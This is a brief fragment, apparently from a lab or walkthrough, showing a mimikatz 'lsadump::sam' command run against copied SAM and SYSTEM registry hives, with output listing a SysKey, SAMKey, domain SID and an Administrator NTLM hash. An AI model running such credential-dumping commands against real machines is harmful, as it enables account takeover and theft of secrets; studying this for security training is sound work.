 mimikatz # lsadump::sam /sam:C:\Users\pparker\Desktop\SAM /system:C:\Users\pparker\Desktop\SYSTEM
Domain : SPIDERMAN
SysKey : ce35cbb36d2633f873b0d57d74db9019
Local SID : S-1-5-21-3641269486-22506706-623611921
SAMKey : e74a596f7f343dce849d26ea6a921c38
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest